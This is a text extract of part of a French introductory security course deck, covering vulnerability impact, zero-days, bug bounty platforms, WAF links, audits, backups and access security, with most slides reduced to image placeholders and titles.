https://medium.com/@sangjinn/verifying-client-ip-address-in-linode-nodebalancer-environment-using-proxy-protocol-5d012aadddd9
https://medium.com/codelogicx/securing-nginx-server-using-modsecurity-oswaf-7ba79906d84c
TESTER : https://github.com/SitrakaResearchAndPOC/wafmodsec

Slide 54
RESUMES EXPLOITATION DE VULNERABILITES
Notes:
https://medium.com/@evidencemonday/exploiting-vulnerabilities-in-dvwa-89b75c145d33
Voir aussi videos de cryptocat sur youtube

Slide 55
Impact CVE et CVS
Confidentialité
Intégrité
Authenticité
Disfonctionnement ou denied of service
RCE
Interaction utilisateur

Slide 56
0-day
Notes:
Dans le domaine de la sécurité informatique, une faille / vulnérabilité zero-day — également orthographiée 0-day — ou faille / vulnérabilité du jour zéro¹ est une vulnérabilité informatique n'ayant fait l'objet d'aucune publication ou n'ayant aucun correctif connu. L'existence d'une telle faille sur un produit informatique implique qu'aucune protection n'existe, qu'elle soit palliative ou définitive.
La terminologie « zero-day » ne qualifie pas la gravité de la faille. Comme toute vulnérabilité, sa gravité dépend de l'importance des dégâts pouvant être occasionnés, et de l'existence d'un exploit, c'est-à-dire d'une technique « exploitant » cette faille afin de conduire des actions indésirables sur le produit concerné.

Slide 57
Bug Hunting
Plateforme de bug hunter :
Orienté web : hackerone, integriti, zerodium …
Orienté système : zdi
Réduction de prime : mutualisation
Bug hunting privée (top du plateforme)

Slide 59

Comment améliorer la securité

Slide 60

Comment améliorer la securité

Slide 61

Domaine à sécuriser

Slide 62

Typologie des attaques et des attaquants

Slide 63

Typologie des attaques et des attaquants

Slide 64

Typologie des attaques et des attaquants

Slide 65

Typologie des attaques et des attaquants

Slide 66

Typologie des attaques et des attaquants

Slide 67


Typologie des attaques et des attaquants

Slide 68


Slide 69


Slide 70


Slide 71


Slide 72


Slide 73


Slide 74



Slide 75

Audit de la sécurité Interne

Slide 76

Audit de la sécurité Interne

Slide 77

Audit de la sécurité Interne

Slide 78
Mise à Jour (maj)

Slide 79

SURETE DE FONCTIONNEMENT

Slide 80

SURETE DE FONCTIONNEMENT

Slide 81

SURETE DE FONCTIONNEMENT

Slide 82

SAUVEGARDE

Slide 83

SAUVEGARDE

Slide 84

SECURITE DES ACCES

Slide 85

SECURITE DES ACCES

Slide 86
Pratique intéressante
Bug hunting
Forensics
Malware analyse
Notes:
https://www.hackerprof.com/80

Slide 87
Certification et lab en ethical hacking

